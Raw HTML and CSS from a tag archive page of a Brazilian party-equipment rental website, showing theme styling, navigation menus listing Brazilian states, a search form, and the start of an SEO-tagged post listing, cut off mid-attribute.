input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-salgados-festa-setor-sudoeste-brasilia-df tag-5788 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">salgados festa setor sudoeste brasilia df</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
	<article id="post-1269" class="blog-entry clr large-entry post-1269 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-setor-sudoeste-brasilia-df tag-aluga-carrinho-cachorro-quente-setor-sudoeste-brasilia-df tag-aluga-carrinho-de-picoles-setor-sudoeste-brasilia-df tag-aluga-cascata-de-chocolate-setor-sudoeste-brasilia-df tag-aluga-casinha-de-bolinha-setor-sudoeste-brasilia-df tag-aluga-compressor-de-baloes-setor-sudoeste-brasilia-df tag-aluga-escorregador-setor-sudoeste-brasilia-df tag-aluga-futebol-de-sabao-setor-sudoeste-brasilia-df tag-aluga-inflador-de-baloes-setor-sudoeste-brasilia-df tag-aluga-maquina-algodao-doce-setor-sudoeste-brasilia-df tag-aluga-mesa-air-disco-setor-sudoeste-brasilia-df tag-aluga-mesa-air-game-setor-sudoeste-brasilia-df tag-aluga-mesa-air-hockey tag-aluga-mesa-e-cadeira-setor-sudoeste-brasilia-df tag-aluga-painel-balao-setor-sudoeste-brasilia-df tag-aluga-painel-festa-setor-sudoeste-brasilia-df tag-aluga-pipoqueira-para-festa-setor-sudoeste-brasilia-df tag-aluga-piscina-de-bolinhas-setor-sudoeste-brasilia-df tag-aluga-pula-pula-setor-sudoeste-brasilia-df tag-aluga-toboga-setor-sudoeste-brasilia-df tag-aluga-touro-mecanico-setor-sudoeste-brasilia-df tag-aluguel-cama-elastica-setor-sudoeste-brasilia-df 